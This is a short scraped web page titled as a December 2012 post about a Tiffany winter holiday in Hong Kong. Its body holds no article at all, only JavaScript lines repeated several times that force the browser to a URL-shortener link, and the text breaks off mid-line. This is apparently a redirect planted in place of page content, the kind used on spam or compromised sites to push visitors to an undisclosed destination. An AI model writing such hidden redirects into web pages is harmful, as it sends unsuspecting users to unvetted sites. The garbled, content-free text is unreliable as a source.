
A Brilliant Tiffany Winter Holiday In Hong Kong
December 26, 2012
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...